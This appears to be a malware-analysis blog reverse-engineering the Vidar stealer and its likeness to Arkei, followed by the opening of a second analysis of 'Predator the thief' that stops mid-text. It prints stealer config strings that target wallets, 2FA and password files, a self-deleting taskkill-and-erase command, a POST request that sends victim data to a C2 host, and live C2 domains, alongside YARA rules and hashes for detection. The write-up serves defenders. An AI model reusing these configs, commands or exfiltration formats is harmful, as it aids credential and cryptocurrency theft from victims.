All the RVA address of each string are stored in the .data section. The malware will go there to access to the requested string.

This is a trick to slow down the static analysis of the malware, but this is really easy to surpass
When the malware is generated by the builder on the customer area. A unique ID is hardcoded into it. When Vidar will request this value on the malicious domain, it will retrieve the corresponding profile that the threat actor wants to grab/steal into the victim machine.
So on this case, this the profile ID is “178”. If there is no config on the malware, the profile ID “1” is hardcoded into it.

The C2 domain is a simple XORed string, the key is directly put into the XOR function to decrypt the data.

And decrypted it’s in fact “newagenias.com”

Configs are possible to be extracted easily with the script izanami.py on my GitHub repository.
For example, this is default configuration the malware could get from the C2 :
1,1,1,1,1,1,1,1,1,1,250,Default;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
Each part have the “;” in delimiter, so let’s dig into it
| 1 | Saved password |
| 1 | Cookies / AutoFill |
| 1 | Wallet |
| 1 | Internet History |
| 1 | ??? – Supposed to be Skype (not implemented) |
| 1 | ??? – Supposed to be Steam (not implemented) |
| 1 | Telegram |
| 1 | Screenshot |
| 1 | Grabber |
| 1 | ??? |
| 250 | Max Size (kb) |
| Default | Name of the profile (also used for archive file into the files repository) |
| %DESKTOP % | Selected folder repository where the grabber feature will search recursively (or not) some selected data |
*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*
| 50 | Max Size per file (kb) |
| true | Collect Recursively |
movies:music:mp3;
This is the exception part, the grabber will avoid those strings if it matches in the files searched recursively in the specific wanted folder.
The setup is quite a mess if we are looking into the code. each option is stored into a byte or dword variable.

To summarize all kind of possibles files/folders that will be generated for the malicious repository is in fact pretty simple :
\\files                   <- Master folder
\\files\\Autofill         <- Auto-Fill files
\\files\\CC               <- Credit Cards
\\files\\Cookies          <- Cookies
\\files\\Downloads        <- Downloaded data history from browsers
\\files\\Files            <- Profile configs (Archives)
\\files\\History          <- Browser histories
\\files\\Soft             <- Master folder for targeted softwares
\\files\\Soft\\Authy      <- 2FA software
\\files\\Telegram         <- Telegram messages
\\files\\Wallets          <- Cryptomining Wallets
Generalist files
\\files\screenshot.jpg     <- Actual screenshot of the screen
\\files\passwords.txt      <- Passwords consolidated all at once
\\files\\information.txt   <- Snapshot of the computer setup
Something that I love when I read some malware specs, it’s when they said that the product could be launched without the necessity to have some runtime libraries or other required software on the machine. But when you dig into the code or just watching some network flow, you can see that the malware is downloading some DLL to be able to do some tasks.

And for this case, they are required during the stealing process of different kind of browsers.
| freebl3.dll | Freebl Library for the NSS (Mozilla Browser) |
| mozglue.dll | Mozilla Browser Library |
| msvcp140.dll | Visual C++ Runtime 2015 |
| nss3.dll | Network System Services Library (Mozilla Browser) |
| softokn3.dll | Mozilla Browser Library |
| vcruntime140.dll | Visual C++ Runtime 2015 |
They are deleted when the task is done.

List of supported software
Something that I found interesting on this malware is that also 2FA software is also targeted, a feature that I considered not seen really in the wild, and pretty sure this will be more and more common in the future. With the multiplication of those kinds of protection. Victims must understand that 2FA is not the ultimate way to protect accounts from hackers, this could be also another door for vulnerabilities
So with Vidar, the Authy software is targeted…

More specifically the SQLite file on the corresponding application on %APPDATA% repository. It looks like this is the same operating where stealer wants to steal data with software like Discord or Chrome.

So guys, be careful with your 2FA software

Something interesting to mention, this bad boy is also stealing Tor Browser stuff.
List of supported Browsers
Of course, this list could be more important than this if there are some browsers based on chromium repository.
I will not explain here, how it works, but the technique is the same that I’ve explained in my previous blog post. (Especially for the Telegram part).
Of course, this list could change if the customer added some additional files to search on specific areas on the victim machine.
The grabber feature is by far, the most complicated feature of the malware and what he looks to be really different from Arkei, in term of implementation.
So first of all, it will skip or not the grabber feature by checking in config file downloaded, if this is activated. Preparing the strings for creating the folder path and when all is set func_grabber could be used.

When inspecting the func_grabber, I was not prepared to have this :

By far, when I saw this, I was not really happy to reverse this. I mean, I know I was falling in some unexpected allocated memory into my brain. I had all the magnificent stuff that all malware reverser love (or not at all) :
But if we are watching these at a macro view, it’s, in fact, easier than it looks like. I will just show just one example.
So in the example below, if the string %APPDATA% is present in the config downloaded from the C2. it will enter into the function and will start a bunch of verifications. Until entering into the most important one called func_VidarSearchFile

After the process will remain almost the same for each scenario.
This is at least, all the repositories available in the grabber feature :
The generation of the screenshot is easy to understand :


So now its needed to collect the bits from the generated bitmap and copies them into a buffer that will generate the screen capture file.

So let’s dig into information.txt, to understand how this file is generated. I will mention only some parts of the creation, another part will be just the corresponded API call, breakpoint on these API if you want to take your time to analyze all the step easily.
First, it indicates which version of Vidar is used.

If you don’t see a Vidar on the log file. It means that you have an early version of it.
| Date | GetSystemTimeAsFileTime |
| MachineID | Explained Above |
| GUID | GetCurrentHwProfileA |
| Path | GetModuleFileNameExA |
| Work Dir | Hardcoded string + func_FolderNameGeneration |
Get the name of the operating system and platform is classic because this is, in fact, a concatenation of two things. First, with RegOpenKeyExA, the value of this registry key is fetched:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProductName
Secondly, for knowing if Windows is 32 or 64-bit, it checks itself if is running on WOW64 with the help of IsWow64Process.

| Computer Name | GetComputerNameA |
| User Name | GetUserNameA |
For the current screen resolution used, CreateDCA is called to create a device context for “Display” and requesting the Width and Height of the Device with GetDeviceCaps.

This remains to this source code :
HDC hDC = CreateDCA("DISPLAY", NULL, NULL, NULL);
int width = GetDeviceCaps(hDC, HORZRES); // HORZRES = 0x8
int height = GetDeviceCaps(hDC, VERTRES); // VERTRES = 0x0A
Let’s continue our in-depth analysis…
| Display Language | GetUserDefaultLocaleName |
| Keyboard Languages | GetKeyboardLayoutList / GetLocaleInfoA |
| Local Time | GetSystemTimeAsFileTime |
| TimeZone | TzSpecificLocalTimeToSystemTime |
Hardware
??? the process name, the value of the registry key is fetched:
HKEY_LOCAL_MACHINE\HARDWARE\DESCRIPTION\System\CentralProcessor\ProcessorNameString
| CPU Count | GetSystemInfo.dwNumberOfProcessors |
| RAM | GlobalMemoryStatusEx |
| VideoCard | EnumDisplayDevicesW |
Network
The network part is quite easy, it’s a translation of data retrieves on ip-api.com/line/ and put into the log, at the corresponding place.

Processes
There is quite soft stuff done to get a snapshot of all the processes at the time where the stealer is executed.

But in the end, this is not complicated at all to understand the different steps.

After, checking if it’s a parent process or a child process, Vidar will grab two value of the PROCESSENTRY32 object :

Software
For the list of all installed software, the value of this registry key is fetched:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
And these values are retrieves of each software.

Results
So for example, if you want to see the results, let’s see into one sandbox analysis, the generated information.txt (this is a Vidar 4.2 here)
Vidar Version: 4.2

Date: Thu Dec 13 14:39:05 2018
MachineID: 90059c37-1320-41a4-b58d-2b75a9850d2f
GUID: {e29ac6c0-7037-11de-816d-806e6f6e6963}

Path: C:\Users\admin\AppData\Local\Temp\toto.exe
Work Dir: C:\ProgramData\LDGQ3MM434V3HGAR2ZUK

Windows: Windows 7 Professional [x86]
Computer Name: USER-PC
User Name: admin
Display Resolution: 1280x720
Display Language: en-US
Keyboard Languages: English (United States)
Local Time: 13/12/2018 14:39:5
TimeZone: UTC-0

[Hardware]
Processor: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz
CPU Count: 4
RAM: 3583 MB
VideoCard: Standard VGA Graphics Adapter

[Network]
IP: 185.230.125.140
Country: Switzerland (CH)
City: Zurich (Zurich)
ZIP: 8010
Coordinates: 47.3769,8.54169
ISP: M247 Ltd (M247 Ltd)

[Processes]
- System [4]
---------- smss.exe [264]
- csrss.exe [344]
< ... >

[Software]
Adobe Flash Player 26 ActiveX [26.0.0.131]
Adobe Flash Player 26 NPAPI [26.0.0.131]
Adobe Flash Player 26 PPAPI [26.0.0.131]
< ... >
The task is rudimentary but enough to do the job :

When the binary file is downloaded from the C2, it’s using CreateFileA with specific parameters :
Otherwise, other processes cannot open the file or device if they request read access.”
When it’s done, it only needs to Write content into the files (WriteFile) and then close the corresponding handle (CloseHandle)

So now, the file is downloaded and saved into the disk, it only needs to be launched with ShellExecuteA. So don’t hesitate to breakpoint this API function, for grabbing the payload before it’s too late for further analysis.
So when all the task of the stealer is finally accomplished and cleaned, the stealer needs to erase itself. So first of all, it retrieves this own PID with the help of GetCurrentProcessId.

When it’s done, it enters into “func_GetProcessIdName”, tries to open a handle on his own process with OpenProcess, if it failed, it continues to check and in the end the most important task here is to call GetModuleBaseNameA, which it permits to retrieve the name of the process name with the help of the PID that was obtained before.

Some strings that are hardcoded on .rdata section are called and saved for future purposes.

When the request is finely crafted, Vidar is simply using ShellExecuteA to pop a command shell and executing the task, this permit to erase all trace of the interaction of the payload on the machine.

So if we want a quick overview of the executed command:
C:\Windows\System32\cmd.exe” /c taskkill /im vidar.exe /f & erase C:\Users\Pouet\AppData\Local\Temp\vidar.exe & exit
Literally:
Offset File + db ‘/c taskkill /im’ + [GetModuleBaseNameA] + db ‘ /f & erase’ + [GetModuleFileNameExA + GetModuleBaseNameA]+ + db ‘ & exit’
COUNTRY + “_” + Machine GUID + “.zip”
in example :
NG_d6836847-acf3-4cee-945d-10c9982b53d1.zip
During the generation of the POST request, the generated HTTP packet is tweaked to add some additional content that the C2 server will read and process data.

Each name at the end of the string will be the corresponding field to be saved into the database. This at least, all the different Content-Disposition that will be added to the HTTP request.
| hwid | Hardware ID |
| os | Operating System |
| platform | 32 or 64 bits System |
| profile | C2 Profile ID |
| user | Name of the victim account |
| cccount | Number of Credit Cards stolen |
| ccount | Number of Coins Stolen (CryptoWallet) |
| fcount | Number of files stolen |
| telegram | Telegram |
| ver | The version of the Vidar malware |
Also, there is a little trick here that I found nice. Here, the answer to the POST request is in fact, containing the config for the loader.

Its the same thing used for the config and the network information.
Example with a sandbox :


Because it’s easy to find some information about the stealer, no needs to dig hard to have some marketplace where Vidar is sold. So let’s see how it looks like by looking some classical commercial video (all the screenshot are collected from there), for attracting some possible customers. This could be completely different at that time, but it’s what it was looking like at the beginning of November.
Login

Dashboard
The panel is a classical fancy user-friendly interface, with all the basic information necessary for the customer to have a fast view how is goin’ his business.

Logs
something to mention with the log part is that it’s possible to put some notes on each data.

Passwords

Builder
The builder tab is also pretty interesting because we have the changelog information about the stealer and on the download part, the malware generated will not be packed and this is the same scenario with Arkei.
Customer/Threat actor must have to use his own crypter/packer software for his payload.

Settings
The most important tab is obviously where it is possible to configure the payload, for grabbing some additional stuff on the machine with the profiles. Activate or deactivate some features to filtering the stealer for really specific purposes.
It’s also important to notify, that it’s possible with Vidar to deploy multiple profiles at the same time. It means when the payload is infecting the victim machine, X archive for X profile is saved in “files” repository. The customer could be able to sort easily for malicious purposes after the grabbed data.

When editing or creating a new rule, we have this prompt panel appearing and this is in relation with what explained above with all possible path that the malware is able to search with the selected files.

After checking a little, there is plenty of profiles on the C2. This is what we could found:
Default empty config:
1,1,1,1,1,1,1,1,0,1,250,none;
Default initialized config:
1,1,1,1,1,1,1,1,1,1,250,Default;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
Examples of custom profiles:
1,1,1,1,1,1,1,1,1,1,250,grabba;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;100;true;movies:music:mp3;
1,1,0,1,1,1,1,1,1,1,250,инфа;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
1,1,1,1,1,1,1,1,1,1,250,Первое;%DESKTOP%\;*.txt:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*;50;true;movies:music:mp3;
1,1,1,1,1,1,1,1,1,1,250,123435566;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
1,1,1,1,1,1,1,1,1,1,250,Default;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*;50;true;movies:music:mp3;
There are also some possibilities to see multiple profiles executed at the same time.
1,1,1,1,1,1,0,1,1,1,250,
DESKTOP;%DESKTOP%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*2fa*.png:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*:*seed*.*:*pass*.*:*btc*.*:*coin*.*:*poloniex*.*:*kraken*.*:*cex*.*:*okex*.*:*binance*.*:*bitfinex*.*:*bittrex*.*:*gdax*.*:*private*.*:*upbit*.*:*bithimb*.*:*hitbtc*.*:*bitflyer*.*:*kucoin*.*:*API*.*:*huobi*.*:*coinigy*.*:*jaxx*.*:*electrum*.*:*exodus*.*:*neo*.*:*yobit*.*:*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*crypt*.*:*key*.*:*seed*.*:*pass*.*:*btc*.*:*coin*.*:*poloniex*.*:*kraken*.*:*cex*.*;100;true;movies:music:mp3:dll;
DOCUMENTS;%DOCUMENTS%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*:*seed*.*:*pass*.*:*btc*.*:*coin*.*:*poloniex*.*:*kraken*.*:*cex*.*:*okex*.*:*binance*.*:*bitfinex*.*:*bittrex*.*:*gdax*.*:*private*.*:*upbit*.*:*bithimb*.*:*hitbtc*.*:*bitflyer*.*:*kucoin*.*:*API*.*:*huobi*.*:*coinigy*.*:*jaxx*.*:*electrum*.*:*exodus*.*:*neo*.*:*yobit*.*:*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*crypt*.*:*key*.*:*seed*.*:*pass*.*:*btc*.*:*coin*.*:*poloniex*.*:*kraken*.*:*cex*.*;100;true;movies:music:mp3:dll;
DRIVE_REMOVABLE;%DRIVE_REMOVABLE%\;*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*UTC*.*:*crypt*.*:*key*.*:*seed*.*:*pass*.*:*btc*.*:*coin*.*:*poloniex*.*:*kraken*.*:*cex*.*:*okex*.*:*binance*.*:*bitfinex*.*:*bittrex*.*:*gdax*.*:*private*.*:*upbit*.*:*bithimb*.*:*hitbtc*.*:*bitflyer*.*:*kucoin*.*:*API*.*:*huobi*.*:*coinigy*.*:*jaxx*.*:*electrum*.*:*exodus*.*:*neo*.*:*yobit*.*:*.txt:*.dat:*wallet*.*:*2fa*.*:*backup*.*:*code*.*:*password*.*:*auth*.*:*google*.*:*utc*.*:*crypt*.*:*key*.*:*seed*.*:*pass*.*:*btc*.*:*coin*.*:*poloniex*.*:*kraken*.*:*cex*.*;100;true;movies:music:mp3:dll;
they are in fact Delimited with the specific format, as detailed as above. So here, we have 3 profiles :
that will be stored into there respectively archives into “files” repository.
e.d: All dumped profiles are available on my GitHub repository.
Finally, with this quick analysis of the panel, something that is more and more common nowadays with a stealer, a loader feature, for pushing other malware.
As mentioned in the introduction, this is a shop where customers will just have to deal to configure their malware, everything is managed by a team (?) behind for the maintenance and for avoiding proxy filtering stuff, domains are changed regularly (it’s also easy to check this on the samples, because it looks like a new version means a new generated domain).

Also, there is some possibility (of what they said) to have a 2FA Authentication to their account page.

if we are searching for some stuff with the login panel, with have some sympathetic message.

Let’s see what we have behind

A kind of easter egg to remind us what is the signification of Vidar: “the God of Vengeance” in Nordic mythology.
If we are looking to requests and code, Vidar is almost identical to Arkei. There is slightly some differences at some point but all implemented features are the same. This could lose some blue team people if they don’t make too much attention to it on sandbox results. Current Yara rules will trigger Vidar as Arkei, so automated assignations lead to mistakes at the moment of this review. Analyzing the code is mandatory here to understand what’s goin’ on.
At first, the main function for both of them is similar :

The archive generation is also the same, so this is not with this information that it’s possible to differentiate these two malware.
An easy to know if we are dealing with Vidar is to find “Vidar.cpp”.

Vidar Signature

Arkei signature

An analyst can be dupe easily with the requests and thinking that we have another form of HTTP requests with Arkei, but it’s not.
Vidar HTTP Requests
/ (i.e 162)    <- Config
ip-api.com/line/    <- Get Network Info
/msvcp140.dll       <- Required DLL
/nss3.dll           <- Required DLL
/softokn3.dll       <- Required DLL
/vcruntime140.dll   <- Required DLL
/                   <- Pushing Victim Archive to C2
there are no libraries downloaded on Arkei, this is something really specific to Vidar, for some parts of the stealing process.
Arkei HTTP Requests
/index.php        <- Config
ip-api.com/line/  <- Get Network Info
/index.php        <- Pushing Victim Archive to C2
Config Format

If you want to understand what is the purpose the config format for Arkei
| 1 | Saved Passwords |
| 1 | Cookies / Autofill |
| 1 | History |
| 2 | CryptoCurrency |
| 2 | Skype |
| 2 | Steam |
| 1 | Telegram |
| 1 | Screenshot |
| 1 | Grabber |
| txt:log: | Grabber Config |
| 50 | Max Size (kb) |
| 2 | Self Delete |
Also, there are some slight changes in the last POST requests, Vidar is just adding new fields like the profile and the versioning.
To understand how far the requests looks the same, let’s dig into a PCAP file. I indicated the differences in red, and apart from the versioning and profile values, all rest is the same. But if we dig into some older sample, it’s impossible to see the differences except the path of the request.
Last POST request – Vidar
POST / HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 66809
Host: some.lovely.vidar.c2.with.love
Connection: Keep-Alive
Cache-Control: no-cache

--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="hwid"

90059c37-1320-41a4-b58d-2b75a9850d2f
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="os"

Windows 7 Professional
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="platform"

x86
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="profile"

XXX <- Random Int
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="user"

admin
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="cccount"

0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ccount"

0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="fcount"

0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="telegram"

0
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="ver"

4.1
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="logs"; filename="COUNTRY_.zip"
Content-Type: zip
When we dig into the different features, there is some config part on Vidar that is in fact just some placebo options. in an example, the Steam stealing feature is implemented in Arkei is not found in Vidar. This is also the same thing with Skype but in contrary 2FA stealing stuff is only on Vidar (with what I have seen on samples in my possession).

Strings only present in Arkei and not in the Vidar that I analyzed
On one of the selling page of this stealer, it’s still sold and continue to be updated. For example, it reveals that soon a final update on it will be pushed (v10). So let’s see how this will turn.

There is also in the wild a cracked version that was already spotted by some people on twitter. This Vidar or “Anti-Vidar” as called in the source code of the panel and It’s based on an early Vidar build (v2.3 it seems).
Login
The login is identical to the Android Lokibot panel (thanks to @siri_urz). As always when confronted at this kind of stuff, the code never lies (or it seems) for helping us to identify what is the real C2/Malware.

Profile code
The profile is far more simple than the nowadays panels and samples, the default profile is hardcoded on the PHP file, and will get it if the value is 11.
SHA256 Hashes
3A20466CC8C07638B8882CCC9B14C08F605F700F03D388CF85B2E76C51D64D65 0E982A02D754588D4EE99F30084B886B665FF04A1460D45C4FD410B04B10A8AF 2679FA8E9FD0C1F6F26527D53759BB596FDA43A741B4DFCC99A8C0907836A835 9EC586B07961E0C93C830DD1C47598FE21277432F11809A4B73DF7370CDD2E29 42C6950CA57D8805C217E3334158DAB4CC71A50C94D77F608B1C442BFD2B01CA D71F81EDF8AC04639D3B7C80AA178DF95C2CBFE73F81E931448A475FB771267A DAD5FCEAB002791DD6FD575782C173F1A39E0E7CE36E6DE1BAEFA95D0A8FB889 66162E69CA30A75E0DD1A6FBB9028FCFBE67B4ADE8E844E7C9FF2DCB46D993D8 EFF272B93FAA1C8C403EA579574F8675AB127C63ED21DB3900F8AB4FE4EC6DA9 EDBAC320C42DE77C184D30A69E119D27AE3CA7D368F802D2F8F1DA3B8D01D6DD B1D5B79D13F95A516ABBCC486841C8659984E5135F1D9C74343DCCD4390C3475 543AEE5A5435C77A8DE01433079F6381ADB4110F5EF4350E9A1A56B98FE40292 65B2BD17E452409397E2BD6F8E95FE8B708347D80074861698E4683BD12437A9 47E89F2C76D018D4952D421C5F1D603716B10E1712266DA32F63082F042F9C46 5D37323DA22C5414F6E03E06EFD184D7837D598C5E395E83C1BF248A7DE57155 5C0AF9C605AFD72BEF7CE8184BCCC9578EDB3A17498ACEBB74D02EB4AF0A6D2E 65287763245FDD8B56BB72298C78FEA62405BD35794A06AFBBE23CC5D38BE90A 20E92C2BF75C473B745617932F8DC0F8051BFC2F91BB938B2CC1CD808EBBC675 C752B68F3694B2FAAB117BCBA36C156514047B75151BBBFE62764C85CEF8ADE5 AE2EBF5B5813F92B0F7D6FCBADFA6E340646E4A776163AE86905E735A4B895A0 8F73E9C44C86D2BBADC545CED244F38472C5AACE0F75F57C8FC2398CE0A7F5A1
thx @benkow_ for the help to find some samples
Domains
malansio.com
nasalietco.com
binacoirel.com
newagenias.com
bokolavrstos.com
naicrose.com
benderio.com
cool3dmods.com
Vidar
rule Vidar_Stealer : Vidar
{
    meta:
        description = "Yara rule for detecting Vidar stealer"
        author = "Fumik0_"

    strings:
        $mz = { 4D 5A }

        $s1 = { 56 69 64 61 72 }
        $s2 = { 31 42 45 46 30 41 35 37 42 45 31 31 30 46 44 34 36 37 41 }
    condition:
        $mz at 0 and ( (all of ($s*)) )
}

rule Vidar_Early : Vidar
{
    meta:
        description = "Yara rule for detecting Vidar stealer - Early versions"
        author = "Fumik0_"

    strings:
        $mz = { 4D 5A }
        $s1 =  { 56 69 64 61 72 }
        $hx1 = { 56 00 69 00 64 00 61 00 72 00 2E 00 63 00 70 00 70 00 }
    condition:
         $mz at 0 and all of ($hx*) and not $s1
}

rule AntiVidar : Vidar
{
    meta:
        description = "Yara rule for detecting Anti Vidar - Vidar Cracked Version"
        author = "Fumik0_"

    strings:
        $mz = { 4D 5A }
        $s1 = { 56 69 64 61 72 }
        $hx1 = { 56 00 69 00 64 00 61 00 72 00 2E 00 63 00 70 00 70 00 }
        $hx2 = { 78 61 6B 66 6F 72 2E 6E  65 74 00 }
    condition:
         $mz at 0 and all of ($hx*) and not $s1
}
Arkei
 rule Arkei : Arkei
rule Arkei : Arkei
{
     meta:
          Author = "Fumik0_"
          Description = "Rule to detect Arkei"
          Date = "2018/12/11"

      strings:
          $mz = { 4D 5A }

          $s1 = "Arkei" wide ascii
          $s2 = "/server/gate" wide ascii
          $s3 = "/server/grubConfig" wide ascii
          $s4 = "\\files\\" wide ascii
          $s5 = "SQLite" wide ascii

          $x1 = "/c taskkill /im" wide ascii
          $x2 = "screenshot.jpg" wide ascii
          $x3 = "files\\passwords.txt" wide ascii
          $x4 = "http://ip-api.com/line/" wide ascii
          $x5 = "[Hardware]" wide ascii
          $x6 = "[Network]" wide ascii
          $x7 = "[Processes]" wide ascii

          $hx1 = { 56 00 69 00 64 00 61 00 72 00 2E 00 63 00 70 00 70 00 }


     condition:
          $mz at 0 and
          ( (all of ($s*)) or ((all of ($x*)) and not $hx1))
}
This is, as usual, the same thing that I said about my precedent blog post.
This analysis was a kind of a mystery game. It’s hard to understand if Vidar is an evolution of Arkei or a forked malware based on his code. As far it seems this is currently an active one and growing up. A lot of updates are pushed on it regularly probably due because this is a young (forked/copycat) malware. With the fact, that this stealer was also using the skin theme of Android Lokibot (due to the cracked version), this could really lose some minds for identifying what is the correct name of the C2, without any samples to analyze. For now, let’s see with the time if we will more answers to put the puzzle together for this stealer. ¯\_(ツ)_/¯
On my side, if I could sum up this year. I have done way more things than I could imagine because 2018 was a really “reaaalllyyyy” thought year, with a lot of problems and huge issues. Let’s see how this next year will be. But now, it’s time to rest and eat because there were so many sleep hours destroy and skip meals this year for learning stuff.
Special thanks to my buddies (they will know who they are), you are the best <3

#HappyHunting
#SeeYouIn2019
Well, it’s been a long time without some fresh new contents on my blog. I had some unexpected problems that kept me away from here and a lot of work (like my tracker) that explain this. But it’s time to come back (slowly) with some stuff.
So today, this is an In-Depth analysis of one stealer: “Predator the thief”, written in C/C++. Like dozen others malware, it’s a ready to sell malware delivered as a builder & C2 panel package.
The goal is to explain step by step how this malware is working with a lot of extra explanations for some parts. This post is mainly addressed for junior reverse engineers or malware analysts who want for future purposes to understand and defeat some techniques/tricks easily.
So here we go!
The execution order is almost the same, for most of the stealers nowadays. Changes are mostly varying between evading techniques and how they interact with the C2. For example, with Predator, the set up is quite simple but could vary if the attacker set up a loader on his C2.

The life cycle of Predator the thief
Before stealing sensitive data, Predator starts by setting up some basics stuff to be able to work correctly. Almost all the configuration is loaded into memory step by step.

So let’s put a breakpoint at “0x00472866” and inspect the code…


So, for example, let’s see what we have inside 0040101D at 0x00488278
So with x32dbg, let’s see what we have… with a simple command
Command: go 0x0040101D
As you can see, this is where the C2 is stored, uncovered and saved into the stack.

So what values are stored with this technique?
With the help of the %APPDATA%/Roaming path, the Predator folder is created (\ptst). Something notable with this is that it’s hardcoded behind a Xor string and not generated randomly. By pure speculation, It could be a shortcut for “Predator The STealer”.
This is also the same constatation for the name of the temporary archive file during the stealing process: “zpar.zip”.
When you are positioned at the main module of the stealer, a lovely text looped over 0x06400000 times is addressed for people who want to reverse it.

Almost all the strings from this stealer sample are XORed, even if this obfuscation technique is really easy to understand and one of the easier to decrypt. Here, its used at multiple forms just to slow down the analysis.


For avoiding to call directly modules from different libraries, it uses some classic stuff to search step by step a specific API request and stores it into a register. It permits to hide the direct call of the module into a simple register call.
So firstly, a XORed string (a DLL) is decrypted. So for this case, the kernel32.dll is required for the specific module that the malware wants to call.

When the decryption is done, this library is loaded with the help of “LoadLibraryA“. Then, a clear text is pushed into EDX: “CreateDirectoryA“… This will be the module that the stealer wants to use.
The only thing that it needs now, its to retrieve the address of an exported function “CreateDirectoryA” from kernel32.dll. Usually, this is done with the help of GetProcAddress but this function is in fact not called and another trick is used to get the right value.

So this string and the IMAGE_DOS_HEADER of kernel32.dll are sent into “func_GetProcesAddress_0”. The idea is to get manually the pointer of the function address that we want with the help of the Export Table. So let’s see what we have in the in it…
struct IMAGE_EXPORT_DIRECTORY {
	long Characteristics;
	long TimeDateStamp;
	short MajorVersion;
	short MinorVersion;
	long Name;
	long Base;
	long NumberOfFunctions;
	long NumberOfNames;
	long *AddressOfFunctions;    <= This good boy
	long *AddressOfNames;        <= This good boy
	long *AddressOfNameOrdinals; <= This good boy
}
After inspecting the structure de IMAGE_EXPORT_DIRECTORY, three fields are mandatory :
So after saving the absolute position of these 3 arrays, the loop is simple

So let’s see in details to understand everything :
If we dig into ds:[eax+edx*4], this where is stored all relative value address of the kernel32.dll export table functions.

With the next instruction add eax,ecx. This remains to go at the exact position of the string value in the “AddressOfNames” array.
DLLBaseAddress + AddressOfNameRVA[i] = Function Name
   751F0000    +       0C41D4        = CreateDirectoryA

The comparison is matching, now it needs to store the “procAddress. So First the Ordinal Number of the function is saved. Then with the help of this value, the Function Address position is grabbed and saved into ESI.
ADD           ESI, ECX
ProcAddress = Function Address + DLLBaseAddress
In disassembly, it looks like this :

Let’s inspect the code at the specific procAddress…


So everything is done, the address of the function is now stored into EAX and it only needs now to be called.
Here is used a simple Anti-VM Technique to check if this stealer is launched on a virtual machine. This is also the only Anti-Detection trick used on Predator.

First, User32.dll (Xored) is dynamically loaded with the help of “LoadLibraryA“, Then “EnumDisplayDevicesA” module is requested with the help of User32.dll. The idea here is to get the value of the “Device Description” of the current display used.
When it’s done, the result is checked with some values (obviously xored too) :

If the string matches, you are redirected to a function renamed here “func_VmDetectedGoodBye.
For avoiding this simple trick, the goal is to modify the REG_SZ value of “DriverDesc” into {4d36e968-e325-11ce-bfc1-08002be10318} to something else.

And voilà!

Let’s talk about the main subject… How this stealer is organized… As far I disassemble the code, this is all the folders that the malware is setting on the “ptst” repository before sending it as an archive on the C2.
For checking if Telegram is installed on the machine, the malware is checking if the KeyPath “Software\Microsoft\Windows\CurrentVersion\Uninstall\{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1” exists on the machine.
So let’s inspect what we have inside this “KeyPath”? After digging into the code, the stealer will request the value of “InstallLocation” because of this where Telegram is installed currently on the machine.

Step by step, the path is recreated (also always, all strings are xored) :

The folder “D877F783D5D3EF8C” is where all Telegram cache is stored. This is the sensitive data that the stealer wants to grab. Also during the process, the file map* (i.e: map1) is also checked and this file is, in fact, the encryption key. So if someone grabs everything for this folder, this leads the attacker to have an access (login without prompt) into the victim account.
The technique used by the stealer to get information for one software will remain the same for the next events (for most of the cases). This greatly facilitates the understanding of this malware.
So first, it’s checking the “SteamPath” key value at “HKCU\Software\Valve\Steam” to grab the correct Steam repository. This value is after concatenating with a bunch of files that are necessary to compromise a Steam Account.


